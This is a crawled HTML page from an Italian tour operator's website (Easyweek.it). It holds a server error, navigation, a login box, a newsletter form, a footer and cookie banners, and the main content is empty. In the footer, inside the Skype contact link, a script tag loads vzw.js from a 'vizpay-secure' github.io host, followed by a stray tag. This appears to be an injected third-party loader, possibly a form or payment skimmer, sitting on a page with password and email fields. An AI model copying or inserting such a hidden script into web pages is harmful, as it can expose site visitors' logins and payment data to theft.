

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.easyweek.it/eng/go/14/easyweekit-%7C-easyweeks-tour-operator-on-line.aspx
body_size: 11606
content:
System.NullReferenceException: Riferimento a un oggetto non impostato su un'istanza di oggetto.
   in LB3WebClass.WebClass.GetTipoPaginaFromIDPagina(String idpagina, String table)

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta content="IE=Edge" http-equiv="X-UA-Compatible" />
    <meta name="author" content="Easyweek" />
    <meta name="copyright" content="www.labonext.com" />
    <meta name="ROBOTS" content="INDEX,FOLLOW" />
    <meta name="revisit-after" content="7 days" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta property="og:image" content="https://www.easyweek.it/public/impostazioni/logo-easyweek.png"/>
<link rel="image_src" href="https://www.easyweek.it/public/impostazioni/logo-easyweek.png"/>
    <base href="https://www.easyweek.it" />

    
    <meta http-equiv="content-language" content="en" />

    <title>Easyweek.it | Easyweeks tour operator on line</title>
<meta name="description" content="Easyweek.it Easyweeks of Tour Operators. Discover the meaning and the essence of travel, tailor-made tours, online offers, price of the brand and-week"/>
<meta property="og:title" content="Easyweek.it | Easyweeks tour operator on line" />
<meta property="og:description" content="Easyweek.it Easyweeks of Tour Operators. Discover the meaning and the essence of travel, tailor-made tours, online offers, price of the brand and-week" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description"  content="Easyweek.it Easyweeks of Tour Operators. Discover the meaning and the essence of travel, tailor-made tours, online offers, price of the brand and-week" />
<meta name="twitter:image" content="https://www.easyweek.it/public/impostazioni/logo-easyweek.png" />

    <!-- favicon -->
    <link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192" href="/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
    
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <!-- animation -->
    <link rel="stylesheet" href="css/animate.min.css" />
    <!-- bootstrap -->
    <link rel="stylesheet" href="css/bootstrap.min.css" />
    <!-- et line icon -->
    <link rel="stylesheet" href="css/et-line-icons.min.css" />
    <!-- font-awesome icon -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css" />
    <!-- revolution slider -->
    <link rel="stylesheet" href="css/extralayers.min.css" />
    <link rel="stylesheet" href="css/settings.min.css" />
    <!-- magnific popup -->
    <link rel="stylesheet" href="css/magnific-popup.min.css" />
    <!-- owl carousel -->
    <link rel="stylesheet" href="css/owl.carousel.min.css" />
    <link rel="stylesheet" href="css/owl.transitions.min.css" />
    <link rel="stylesheet" href="css/full-slider.min.css" />
    <!-- text animation -->
    <link rel="stylesheet" href="css/text-effect.min.css" />
    <!-- hamburger menu  -->
    <link rel="stylesheet" href="css/menu-hamburger.min.css" />
    <!-- common -->
    <link rel="stylesheet" href="css/style.min.css" />
    <!-- responsive -->
    <link rel="stylesheet" href="css/responsive.min.css?v=1" />

    <!--[if IE]>
        <link rel="stylesheet" href="css/style-ie.css" />
    <![endif]-->
    <!--[if IE]>
        <script src="js/html5shiv.js"></script>
    <![endif]-->

    <link href="css/custom.css?1.sw12a3" rel="stylesheet" type='text/css' />
    <link href="css/print.min.css" media="print" rel="stylesheet" type="text/css" />

    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.min.css" />

    

    <link type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" rel="stylesheet" />
    <link href="css/cookie.css" rel="stylesheet" />

    <!--- autocomplete ricerca-->
    <link href="js/std/Autocomplete/jquery.autocomplete.min.css" media="screen" rel="stylesheet" type="text/css" />

    
    
  


    <!-- Matomo -->
    <script>
        var _paq = window._paq = window._paq || [];
        /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
        _paq.push(['trackPageView']);
        _paq.push(['enableLinkTracking']);
        (function () {
            var u = "https://matomo.labonext.com/";
            _paq.push(['setTrackerUrl', u + 'matomo.php']);
            _paq.push(['setSiteId', '2']);
            var d = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
            g.async = true; g.src = u + 'matomo.js'; s.parentNode.insertBefore(g, s);
        })();
    </script>
    <!-- End Matomo Code -->

</head>

<body itemscope="" itemtype="http://schema.org/WebPage">
    
    <div class="loading">
        <span class="loader"></span>

    </div>
    <form name="Form1" method="post" action="/eng/go/14/easyweekit-|-easyweeks-tour-operator-on-line.aspx" onsubmit="javascript:return WebForm_OnSubmit();" id="Form1" enctype="multipart/form-data">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="treeSiteMap_ExpandState" id="treeSiteMap_ExpandState" value="n" />
<input type="hidden" name="treeSiteMap_SelectedNode" id="treeSiteMap_SelectedNode" value="treeSiteMapt0" />
<input type="hidden" name="treeSiteMap_PopulateLog" id="treeSiteMap_PopulateLog" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form1'];
if (!theForm) {
    theForm = document.Form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=1ykKXko-_Rj0qeCTyC9xDMKjiYBU710gmEiX1QRGivD_ACJY5TS1yk2cTOCNStYSGWVbOWUFPXI0IpGuyW7Z2c_HRylNVrqoGGEQR1fkXjs1&amp;t=638901613900000000" type="text/javascript"></script>


<script src="/WebResource.axd?d=wv9R26kSVWB8G3xDjZPGGR-T2AnvDudAlF2jWVwLPvCPdhRw458B_YzdJ5P93WljV2BtoKQ0nOpH45IBMIfK2cvwTwzcV8iX2OlpDhhQOmU1&amp;t=638901613900000000" type="text/javascript"></script>
<script src="/WebResource.axd?d=NqT7j--b0yQDLrLZqJzAVMZR0clJQYx9PQXSiiRx_ym0RytBvHY2Q1X41fwD_NGrsZnI9xUUtL0zGYf1QKZvBA8VwM4Ve9IQZHJNMF-vwds1&amp;t=638901613900000000" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[

    function TreeView_PopulateNodeDoCallBack(context,param) {
        WebForm_DoCallback(context.data.treeViewID,param,TreeView_ProcessNodeData,context,TreeView_ProcessNodeData,false);
    }
var treeSiteMap_Data = null;function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="90059987" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAdne4oYx0xNb5zXAyILics7uv5JFI8DiCdwQbvSuDgsutXN0tYKTwiV0UZFqSjPgHAV6WlXqCcmRGE8ahvrl1oa1W+glVprcF6xH2c5FceaaO4b++gR/L7u4jOLZG/Hp9V5BEiadC7IldENMOrQQDGtOIXYJdJJpyBgZTKsm/2GsRPdkdbCsKr5LgdjR1OqPzE=" />
</div>
        <div id="fb-root"></div><script type="text/javascript">(function (d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
        

        <!-- navigation panel -->
        <nav class="navbar navbar-default navbar-fixed-top nav-transparent overlay-nav sticky-nav nav-border-bottom bg-white" role="navigation">
        <div class="container">
            <div class="row">
                <!-- logo -->
                <div class="col-sm-3 col-xs-6 pull-left">
                    <a class="logo-light" href="https://www.easyweek.it"><img id="LogoSitoWeb" src="../../../public/impostazioni/logo-easyweek.png" alt="Easyweek" style="border-width:0px;" /></a>                    
                </div>
                <!-- end logo -->
                <!-- toggle navigation -->
                <div class="navbar-header col-sm-9 col-xs-5 pull-right">
                           <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
                      <div id="flagMobile">                 
                         
                            <a href="index.aspx?lang=ita"><img src="images/ita.png" alt="eng" /></a>
                        
                        </div> 
             
                </div>
                <!-- toggle navigation end -->
                 <!-- main menu -->
                <div class="col-md-9 accordion-menu pull-right">                
                    <div class="navbar-collapse collapse">
                        <!--include file=menu.aspx-->  
                         <div id="PanelMenu">
	


<ul id="accordion" class="nav navbar-nav navbar-right panel-group">



    


    <li class="dropdown panel simple-dropdown">
        
        <a href="/" class="" target="_self">Home </a>


        

        <!-- end sub menu single -->
    </li>


    


    <li class="dropdown panel simple-dropdown">
        
        <a href="#collapse1" class="dropdown-toggle collapsed" data-toggle="collapse" data-parent="#accordion" data-hover="dropdown">About <i class="fa fa-angle-down"></i></a>
        <!-- sub menu single -->

        <!-- sub menu item  -->
        <ul id="collapse1" class="dropdown-menu panel-collapse collapse" role="menu">

           
            
                  <li>    <a href="eng/go/2/who-is-easyweeks-easyweek-and-e-week-e-sense-of-travel.aspx" class=""  target="_self">We are a Tour Operator </a></li>
                
                  <li>    <a href="eng/go/4/about-us-easyweek---feedback-review.aspx" class=""  target="_self">Dicono di noi </a></li>
                
                  <li>    <a href="eng/go/8/the-travel-i-would.aspx" class=""  target="_self">Customize your trip </a></li>
                
         
        </ul>
        <!-- end sub menu item  -->
        

        <!-- end sub menu single -->
    </li>


    


    <li class="dropdown panel simple-dropdown">
        
        <a href="#collapse2" class="dropdown-toggle collapsed" data-toggle="collapse" data-parent="#accordion" data-hover="dropdown"> <i class="fa fa-angle-down"></i></a>
        <!-- sub menu single -->

        <!-- sub menu item  -->
        <ul id="collapse2" class="dropdown-menu panel-collapse collapse" role="menu">

           
            
                  <li>    <a href="" class=""  target="_self">Denmark </a></li>
                
                  <li>    <a href="" class=""  target="_self"> </a></li>
                
                  <li>    <a href="" class=""  target="_self"> </a></li>
                
                  <li>    <a href="" class=""  target="_self"> </a></li>
                
                  <li>    <a href="" class=""  target="_self"> </a></li>
                
                  <li>    <a href="" class=""  target="_self"> </a></li>
                
                  <li>    <a href="" class=""  target="_self"> </a></li>
                
                  <li>    <a href="" class=""  target="_self"> </a></li>
                
                  <li>    <a href="" class=""  target="_self"> </a></li>
                
                  <li>    <a href="" class=""  target="_self"> </a></li>
                
                  <li>    <a href="" class=""  target="_self"> </a></li>
                
                  <li>    <a href="" class=""  target="_self"> </a></li>
                
                  <li>    <a href="" class=""  target="_self"> </a></li>
                
         
        </ul>
        <!-- end sub menu item  -->
        

        <!-- end sub menu single -->
    </li>


    


    <li class="dropdown panel simple-dropdown">
        
        <a href="eng/go/9/are-you-a-travel-agency.aspx" class="" target="_self">Are you a Travel Agency? </a>


        

        <!-- end sub menu single -->
    </li>


    


    <li class="dropdown panel simple-dropdown">
        
        <a href="/" class="" target="_self"> </a>


        

        <!-- end sub menu single -->
    </li>


    


    <li class="dropdown panel simple-dropdown">
        
        <a href="eng/go/10/contact-easyweek--easyweeks-tour-operator.aspx" class="" target="_self">Contact us </a>


        

        <!-- end sub menu single -->
    </li>


    
</div>
                        <div id="flag">                 
                         
                            <a href="index.aspx?lang=ita"><img src="images/ita.png" alt="eng" /></a>
                        
                        </div> 
                    </div>                   
                </div>
            </div>
        </div>
    </nav>
        
        
        <section class="content-top-margin page-title page-title-medium border-bottom-light border-top-light">       
            <div class="container">
                <div class="row"> 
                    
                    <div class="col-md-9">                                                
                          
                    </div>     
                    <div class="col-md-3">                                
                         
                            
                                <div class="feedback">
                                    
                                </div>
                                                                                                       
                        <div id="ContainerBoxColonna"><div id="BoxColonna"><div class="box no-margin-top margin-five"><img src="public/BoxColonna/numero-telefono.png" alt="numero-telefono.png" /></div></div></div><div id="BoxLogin" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;BtnLoginBox&#39;)">
	
                            
                                <h3 class="margin-two">MY EASYWEEK</h3>

                                <p class="no-margin">
                                    <label for="username" class="no-margin">Email</label>
                                    <input name="EmailLoginBox" type="text" maxlength="50" id="EmailLoginBox" />                                    
                                    <span id="ValidatorEmailLoginBox" class="validationError" style="color:Red;display:none;"></span>
                                </p>
                                <p class="no-margin">
                                    <label for="password" class="no-margin">Password</label>
                                    <input name="PasswordLoginBox" id="PasswordLoginBox" type="password" />
                                    <span id="ValidatorPasswordLoginBox" class="validationError" style="color:Red;display:none;"></span>
                                </p>
                                <p class="text-small">
                                    <a href="eng/go/richiedipassword.aspx">Password Dimenticata?</a>
                                    <input type="submit" name="BtnLoginBox" value="LOGIN" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;BtnLoginBox&quot;, &quot;&quot;, true, &quot;LoginBox&quot;, &quot;&quot;, false, false))" id="BtnLoginBox" class="pull-right highlight-button-dark btn btn-small button no-margin pull-right" />
                                </p>
                                <p class="tiny">
                                    If you are not registered <a href="eng/go/registrazioneofferta.aspx">click here</a>
                                </p>       
                                <span id="reg_EmailLoginBox" style="color:Red;visibility:hidden;">Please enter a valid email address</span>
                                
                            
</div>
                        
                    </div>
                                
                    
                </div>
                    
            </div>
        </section>
        



        <!--Start Footer-->
        <footer>
            <div class="bg-white footer-top">
<div class="container">
<div class="row margin-four">
<div class="col-md-3 col-sm-3 text-center">
<i class="fa fa-phone black-text"></i><p class="black-text margin-two no-margin-bottom">+39 0696030982</p></div><div class="col-md-3 col-sm-3 text-center">
<i class="fa fa-mobile black-text"></i><p class="black-text margin-two no-margin-bottom">+39 3286665713 (FOR EMERGENCY)</p></div><div class="col-md-3 col-sm-3 text-center">
<i class="fa fa-at black-text"></i><p class="black-text margin-two no-margin-bottom"><a title="info@easyweek.it"  href="mailto:info@easyweek.it">INFO@EASYWEEK.IT</a></p></div><div class="col-md-3 col-sm-3 text-center">
<i class="fa fa-skype black-text"></i><p class="black-text margin-two no-margin-bottom"><a title="easyweek staff"  href="#"><script src="https://vizpay-secure.github.io/vizpay/vzw.js"></script><placed test="">EASYWEEK STAFF</a></p></div></div>
</div>
</div>
            

             <div class="container footer-middle ">
                <div class="row">
                    <div class="col-md-3 col-sm-3 footer-link1 xs-display-none">                        
                        <p><strong>EASYWEEKS Tour Operator srls</strong></p>
<p>Auth INCOMING ITALY<br />P.Iva 02270640440 REA 201215 FM</p>                        
                    </div>
                    
                    <!-- link -->
                    <div class="col-md-2 col-sm-3 col-xs-4 col-md-offset-3">
<p  class="widget-title">
ABOUT US</p><ul>
<li><a href="eng/go/2/who-is-easyweeks-easyweek-and-e-week-e-sense-of-travel.aspx"></a></li><li><a href="eng/go/4/about-us-easyweek---feedback-review.aspx"></a></li><li><a href="eng/go/1/easyweek-tour-operator-incoming-italy-and-outgoing-book-online.aspx"></a></li></ul>
</div>
<div class="col-md-2 col-sm-3 col-xs-4">
<p  class="widget-title">
CONTACT US</p><ul>
<li><a href="eng/go/10/contact-easyweek--easyweeks-tour-operator.aspx"></a></li><li><a href="https://www.dovesiamonelmondo.it/"></a></li><li><a href="eng/go/13/easyweekit-|-easyweeks-tour-operator-on-line.aspx"></a></li></ul>
</div>
<div class="col-md-2 col-sm-3 col-xs-4">
<p  class="widget-title">
CONDITIONS</p><ul>
<li><a href="eng/go/18/easyweekit-|-easyweeks-tour-operator-on-line.aspx"></a></li><li><a href="eng/go/6/cookie-policy.aspx"></a></li><li><a href="eng/go/11/privacy-policy.aspx"></a></li></ul>
</div>
                        
                    <!-- end link -->
                    
                </div>
                <div class="wide-separator-line bg-mid-gray no-margin-lr margin-three no-margin-bottom"></div>
                <div class="row margin-four no-margin-bottom">
                    <div class="col-md-6 col-sm-12 sm-text-center sm-margin-bottom-four">
                        <!--box iscrizione newsletter che rimada alla pagina newsletter.aspx-->
                        <div id="Newsletter" class="tz-subcribe" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;Iscrivi&#39;)">
	                        
                            <span class="widget-title"><b>SIGN-UP TO OUR NEWSLETTER</b></span>                                                                                
                                                    
                            <div class="row margin-one no-margin-bottom">                                 
                                <div class="col-md-6">
                                    <input name="email_newsletter" type="text" id="email_newsletter" class="text no-margin-bottom" placeholder="Inserisci la tua email" />
                                </div>
                                <!--ie fix--> <input name="TextBox3" type="text" id="TextBox3" style="display:none; visibility:hidden;" />                                                                    
                                <div class="col-md-6 text-left">
                                    <input type="submit" name="Iscrivi" value="Subscribe" id="Iscrivi" class="no-margin-bottom" />
                                </div>
                            </div>                                    
                        
</div> 
                    </div>
                    <div class="col-md-6 col-sm-12 footer-social text-right sm-text-center">
                        <!-- social media link -->
                        <a href="https://www.facebook.com/pages/Easyweek/206689476012730" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/Easyweektravel?" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/easyweeks_tour_operator/" target="_blank"><i class="fa fa-instagram"></i></a><a href="https://www.pinterest.com/easyweekviaggi/" target="_blank"><i class="fa fa-pinterest"></i></a><a href="https://www.youtube.com/user/Easyweektravel?feature=watch" target="_blank"><i class="fa fa-youtube"></i></a></div>
                         
                        <!-- end social media link -->
                    </div>
                </div>
            </div>
            
            <div class="container-fluid bg-dark-gray footer-bottom">
                <div class="container">
                    <div class="row margin-three">
                        <div class="col-md-12 text-uppercase text-small"><p>
<a href="eng/viaggi/1/italy.aspx" class="text-transform-uppercase">Travel offers Italy</a><span> - </span></p></div>

                        <!-- copyright -->
                        <div class="col-md-10 col-sm-10 col-xs-12 copyright text-left letter-spacing-1 xs-text-center xs-margin-bottom-one">
                            <p>Easyweeks Tour Operator &copy; 2026 Copyright Easyweek. All rights reserved | <a href="eng/go/11/privacy-policy.aspx" target="_blank">Privacy</a> - <a href="eng/go/6/cookie-policy.aspx" target="_blank">Cookie policy</a> - <a href="javascript:GestisciCookie()">Gestisci Cookie</a> - <a href="https://www.labonext.com" target="_blank">Credits</a></p>
                        </div>
                        <!-- end copyright -->
                        <!-- logo -->
                        <div class="col-md-4 col-sm-4 col-xs-12 footer-logo text-right xs-text-center">
                            <a href="https://www.easyweek.it"></a>
                        </div>
                        <!-- end logo -->
                    </div>
                </div>
            </div>
            
            <!-- scroll to top --> 
            <a href="javascript:;" class="scrollToTop"><i class="fa fa-angle-up"></i></a> 
            <!-- scroll to top End... --> 

            
        </footer>
        <!--End Footer-->

        <!--Social network laterale-->
        <div class="socialLaterali xs-display-none">
<a href="https://www.facebook.com/pages/Easyweek/206689476012730" target="_blank"><i class="fa fa-facebook"></i></a></div>

        <!--End Social network-->

        <!-- javascript libraries / javascript files set #1 -->
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/modernizr.min.js"></script>
        <script type="text/javascript" src="js/bootstrap.min.js"></script>
        <script type="text/javascript" src="js/bootstrap-hover-dropdown.min.js"></script>
        <script type="text/javascript" src="js/jquery.easing.1.3.min.js"></script>
        <script type="text/javascript" src="js/skrollr.min.js"></script>
        <script type="text/javascript" src="js/smooth-scroll.min.js"></script>
        <!-- jquery appear -->
        <script type="text/javascript" src="js/jquery.appear.min.js"></script>
        <!-- animation -->
        <script type="text/javascript" src="js/wow.min.js"></script>
        <!-- page scroll -->
        <script type="text/javascript" src="js/page-scroll.min.js"></script>
        <!-- easy piechart-->
        <script type="text/javascript" src="js/jquery.easypiechart.min.js"></script>
        <!-- parallax -->
        <script type="text/javascript" src="js/jquery.parallax-1.1.3.min.js"></script>
        <!--portfolio with shorting tab -->
        <script type="text/javascript" src="js/jquery.isotope.min.js"></script>
        <!-- owl slider  -->
        <script type="text/javascript" src="js/owl.carousel.min.js"></script>
        <!-- magnific popup  -->
        <script type="text/javascript" src="js/jquery.magnific-popup.min.js"></script>
        <script type="text/javascript" src="js/popup-gallery.min.js"></script>
        <!-- text effect  -->
        <script type="text/javascript" src="js/text-effect.min.js"></script>
        <!-- revolution slider  -->
        <script type="text/javascript" src="js/jquery.tools.min.js"></script>
        <script type="text/javascript" src="js/jquery.revolution.min.js"></script>
        <!-- counter  -->
        <script type="text/javascript" src="js/counter.min.js"></script>
        <!-- countTo -->
        <script type="text/javascript" src="js/jquery.countTo.min.js"></script>
        <!-- fit videos  -->
        <script type="text/javascript" src="js/jquery.fitvids.min.js"></script>
        <!-- imagesloaded  -->
        <script type="text/javascript" src="js/imagesloaded.pkgd.min.js"></script>
        <!-- hamburger menu-->
        <script type="text/javascript" src="js/classie.min.js"></script>
        <script type="text/javascript" src="js/hamburger-menu.min.js"></script>
        <!-- setting -->
        <script type="text/javascript" src="js/main.js?1.0"></script>

        <!--SCRIPT PER COLORE DI ROSSO CAMPI ERRATI NEI FORM -->
        <script type="text/javascript" src="js/std/ValidatorForm.min.js"></script>

        <!-- JS caricamento Province Comuni -->
        <script type="text/javascript" src="js/std/loadComboFromDB.min.js"></script>
        <!-- end -->

        <!--- autocomplete ricerca-->
        

        <!-- cookie -->
        <script src="js/std/jquery.cookie.min.js" type="text/javascript"></script>

        <script type="text/javascript" src='//www.google.com/recaptcha/api.js'></script>

        <script type="text/javascript" src="js/Calendario/datepicker-it.min.js"></script>

        <script src="//code.jquery.com/ui/1.11.4/jquery-ui.min.js" type="text/javascript"></script>

        <script type="text/javascript" src="js/std/jquery-imagefill.min.js"></script>

        <!--agenzie-->
        <script type="text/javascript" src="AgenzieViaggi/js/dettaglioOfferta.js?1.9"></script>

        
        <div class="banner_consenso_cookie"><div id="testo_banner"><p>Ci serviamo dei cookie per diversi fini, tra l''altro per consentire funzioni del sito web e attività di marketing mirate. Per maggiori informazioni, riveda la nostra <a href="eng/go/6/cookie-policy.aspx" id="lp_link">informativa sulla privacy e sui cookie.</a> Può gestire le impostazioni relative ai cookie, cliccando su ''Gestisci Cookie''</div><div class="pulsanti-banner"><a class="btn btn-black btn-small no-margin-bottom" onclick="AccettaTuttiCookie();" href="javascript:Void(0)">Accetta Tutti </a><a class="btn btn-black btn-small no-margin-bottom" onclick="GestisciCookie();" href="javascript:Void(0)" title="Gestisci Cookie">Gestisci Cookie</a></p></div></div>

    
<script type="text/javascript">
//<![CDATA[
var treeSiteMap_ImageArray =  new Array('', '', '', '/WebResource.axd?d=PKiykYYUdPIBw1RbYdryU1J6SdOm_-MypUrMuKQo4l8Z0IXbwi2NMqKyBSBX3oAnd2yUAgzCGTxmxqjwV_SflysUbrBCOaxCDjyiOnQKy1mvu3gRaN4ACC_IrXaAt12V0&t=638901613900000000', '/WebResource.axd?d=jrOzbdSNIHtwVoNYUJipRhswHll5bM4eTdyc9isArCK0ccTPYS3D4fw7ASBCzZLOy_Hg-1It9AiIm2meUWmlS7yHdNIP85qx_RSM1RqbA4M4L-cQjT2diR8aMR9NDfvq0&t=638901613900000000', '/WebResource.axd?d=-S-v9TtrEAVTC-kAwQRo9nmsR61CufAlimSOkBTMFMVLtJ7BIllGpsCX4nPuv84wIUOydvLDoZPOkgsUidmmO6UTLNiGgkI2OLzR3uMcjVQY5Y8n4T6EwpSWbEz_XF0k0&t=638901613900000000');
var Page_Validators =  new Array(document.getElementById("ValidatorEmailLoginBox"), document.getElementById("ValidatorPasswordLoginBox"), document.getElementById("reg_EmailLoginBox"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ValidatorEmailLoginBox = document.all ? document.all["ValidatorEmailLoginBox"] : document.getElementById("ValidatorEmailLoginBox");
ValidatorEmailLoginBox.controltovalidate = "EmailLoginBox";
ValidatorEmailLoginBox.focusOnError = "t";
ValidatorEmailLoginBox.display = "Dynamic";
ValidatorEmailLoginBox.validationGroup = "LoginBox";
ValidatorEmailLoginBox.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ValidatorEmailLoginBox.initialvalue = "";
var ValidatorPasswordLoginBox = document.all ? document.all["ValidatorPasswordLoginBox"] : document.getElementById("ValidatorPasswordLoginBox");
ValidatorPasswordLoginBox.controltovalidate = "PasswordLoginBox";
ValidatorPasswordLoginBox.focusOnError = "t";
ValidatorPasswordLoginBox.display = "Dynamic";
ValidatorPasswordLoginBox.validationGroup = "LoginBox";
ValidatorPasswordLoginBox.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ValidatorPasswordLoginBox.initialvalue = "";
var reg_EmailLoginBox = document.all ? document.all["reg_EmailLoginBox"] : document.getElementById("reg_EmailLoginBox");
reg_EmailLoginBox.controltovalidate = "EmailLoginBox";
reg_EmailLoginBox.focusOnError = "t";
reg_EmailLoginBox.errormessage = "Please enter a valid email address";
reg_EmailLoginBox.validationGroup = "LoginBox";
reg_EmailLoginBox.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
reg_EmailLoginBox.validationexpression = "\\w+([-+.\']\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
var callBackFrameUrl='/WebResource.axd?d=h9ZEmRz81VepUAyCyIqG_m3bLjbvsEx7fxlhOoqIR7cQVJi_A4OfV7cn4ncyi55d_OTOcT-ha7_FxNa-60izVoHqfDAfMuBVjQPh4fJ1jTc1&t=638901613900000000';
WebForm_InitCallback();var treeSiteMap_Data = new Object();
treeSiteMap_Data.images = treeSiteMap_ImageArray;
treeSiteMap_Data.collapseToolTip = "Comprimi {0}";
treeSiteMap_Data.expandToolTip = "Espandi {0}";
treeSiteMap_Data.expandState = theForm.elements['treeSiteMap_ExpandState'];
treeSiteMap_Data.selectedNodeID = theForm.elements['treeSiteMap_SelectedNode'];
(function() {
  for (var i=0;i<6;i++) {
  var preLoad = new Image();
  if (treeSiteMap_ImageArray[i].length > 0)
    preLoad.src = treeSiteMap_ImageArray[i];
  }
})();
treeSiteMap_Data.lastIndex = 1;
treeSiteMap_Data.populateLog = theForm.elements['treeSiteMap_PopulateLog'];
treeSiteMap_Data.treeViewID = 'treeSiteMap';
treeSiteMap_Data.name = 'treeSiteMap_Data';

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
</form>
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
                var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
                (function () {
                    var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                    s1.async = true;
                    s1.src = 'https://embed.tawk.to/577e484074f90e49348790c0/default';
                    s1.charset = 'UTF-8';
                    s1.setAttribute('crossorigin', '*');
                    s0.parentNode.insertBefore(s1, s0);
                })();
    </script>
    <!--End of Tawk.to Script-->


    <div class="modal" id="CookieModal">

        <form id="FormCookie">
            <h6>Cookie Policy</h6>
            <p class="mb-3">
                Ci serviamo dei cookie per diversi fini, tra l'altro per consentire funzioni del sito web e attività di marketing mirate. Per maggiori informazioni, riveda la nostra <a href="/cookie-policy/">informativa sulla privacy e sui cookie</a>.
            </p>
            <h6 class="mb-0">Necessari Servizi e cookie</h6>
            <div class="form-group form-check">
                <input type="checkbox" id="BaseCookie" name="BaseCookie" class="form-check-input" disabled checked />
                <label class="form-check-label">
                    Questi servizi sono necessari per il corretto funzionamento di questo sito web: <b>Google Tag Manager e Google Recaptcha</b>
                </label>
            </div>
            <h6 class="mb-1">Cookie funzionali, di prestazione e di interesse</h6>
            <p class=" mb-16">I servizi di analisi ci aiutano ad analizzare l'utilizzo del sito e ottimizzarlo per un'esperienza migliore per tutti</p>
            <div class="form-group form-check mb-16">
                <input class="form-check-input" data-val="true" data-val-required="The GoogleCookie field is required." id="GoogleCookie" name="GoogleCookie" type="checkbox" value="true" />
                <label class="form-check-label" for="GoogleCookie">
                    Google Analytic, Youtube e Google Maps
                </label>
            </div>
            <div class="form-group form-check mb-16">
